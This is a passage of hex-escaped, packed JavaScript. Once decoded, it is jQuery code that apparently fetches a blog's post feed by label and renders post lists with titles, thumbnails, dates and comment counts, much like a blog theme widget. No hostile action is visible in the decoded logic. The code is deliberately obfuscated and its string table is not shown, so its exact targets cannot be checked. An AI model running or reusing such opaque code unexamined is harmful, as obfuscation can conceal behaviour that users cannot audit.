7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x36\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x36\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x36\x43\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x36\x64\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x36\x63\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x45\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x59\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x58\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x37\x57\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x34\x73\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x6a\